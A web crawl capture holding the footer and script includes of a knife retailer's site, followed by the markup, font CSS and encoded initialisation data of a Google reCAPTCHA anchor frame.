Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=pqanulpy89ek
body_size: 49484
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="464Ao8TA5a79JIzvyxWZPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="464Ao8TA5a79JIzvyxWZPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="464Ao8TA5a79JIzvyxWZPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LwMkw4XCkBMvcizClRY7wrPCuyIPMMKSd8K9wq7DhFJFwqMiw5HCksKUwrjCvTc0wrtLw6FRwpjDpxRTw64FCS0Gwqg8H8Ojw7jDpVYDw7syF8O3wpHCiMOewp3CpWhYXmYHJj3Cn8KzQSnDqhFrVcOiK8O/[base64]/[base64]/w5cPw5bDh8Odw5HCl8KiDcOZwpBww7DCpDnCi8OwwpPDmMKQwqxzwqxXd21BwrgrNsOmK8Ovwrs9w7fClcOKw6wZOyvCj8OYw6HCtA7DncKNB8Obw4/Dt8Ouw4TDq8K5w67DjhQxO0kbAcOvYSfDnjDCnn0gQlAbeMOCw5XDrMK5Y8K+w5QhE8KVK8KjwqAjwq0PfMKBw78ewp7CrH4sQXMQwr/CrXzDncKAJXjClcK+wqE5wqjCkx/[base64]/DhsOHUcKnSVgZLcOcAMO/w63DmD3Dk8OqwqYlw4VvPEpkw73CsCQTfcOLwr0cwrbCkcKUME5ow63DmglOwo7DkxlyDF3CkHfDl8OGcGlqw7fDssOUw7MAwr/DtXHCrULCjXjDklgvDybCh8Kww4EICcK6Nllvw4Uiw4cGwpDDgicyMMOow6fDoMOtwoXDiMK1BMKCA8OdXsO0SsKYNMKsw7/[base64]/DojLDpnoLScKpJ0jCiCLDl3MbWwkrw4s7w6NiwqY7w6XDilDDkMK9w4opUcKFPwbCpCAhwpnDosOiBV1bZ8OWCMOGRWzDvsOUSGhww6EMDsK0PsKBEmxND8K2w6PDvFFtwo0LwqTCkXfCnhbCijYlZWnDu8OXwr/CrsKORUbCnsO8UAwyFl0kw5DCqMO2a8K0aQTCs8OpRShHRXocw6YXUcKFwpDChMKAwopmRcOlOW0YwpzCmitGfMKDwqLCnUw9QzAyw4/Cl8KDG8K0wq3DpChjJ8OFQlLDtwvCsmopwrR3VcOnAcOuw4XCv2TCnVMmT8OxwrJ+M8OMw7bDpcKCw709GnwrwqDCisOUJCxaSCLCkxpcZcOCe8OfekVYwrnDuw/DpcO9a8O4WsKiZsOqS8KcDMO2wrxZwrJEIx/DvgIZNXzDsSvDoy9Rwo8vF3BuWRsHNQnCuMOJasOSW8K6w5LDojrCoifDssOmwpjDh25qw6vCgMOmw7oxL8KYOMKlwp/[base64]/dlDDuAPDkMO/w5/DosKxwocbwolZw7RfXMOWwoARwoLDisKDw4I1w73Ck8KJeMOSVcObLMOBGB0/wroxw6tZFsO7wr0MdynDu8KXB8K+aSzChcOKwq/DpAvCm8KNw5Iuwr8BwpoFw7jCswcqCMKfXX8kHsKCw7RcDzguwrnCvT3Cohd2w6bDu2fDvXbCuGVmw5AQworDhk1ZAmHDlkDCv8K5w51ww5VTMcKMw5XDh3fDt8O7wpF5w7zDqcOdw4LCtQzDicO6w5E0RcOObAXCkMOlw6xRV0lYw60uS8O5wqDCp3/Dm8OJw4HCvi/Cv8O2V33Dtj7CmD3DqDZGFsKEQsKMYMKEccKvw5lyf8KPTkxAwop5FcK7w7DDpTwpGWNfd3w8w5DDtsK0w702cMOfMAwPaB98ZMKOIklFGTxNVgFRwpdtSMO2w6dxwrTCtcOOwoAmVDxHHsK2w4dcwprDiMOAe8OQe8O4w6nCssKVCmwiwrTDpMKENcKKQcKcwp/CoMOHw4pxQVUUUMO+Bkh0FAEmw5TCvsKoUxFpVyNCL8K4wrd/w6d9woc/wpk7w4vCmXwxWsOpw65easOBwrnCm1ALw4DDoU7CncK0RVXCtMOlazdEw69sw7Zdw4pAB8Kof8OjeWLCo8OkDcKyeis9fsOQwq4Rw6BjKcKmTSo2w5/Cv3cxC8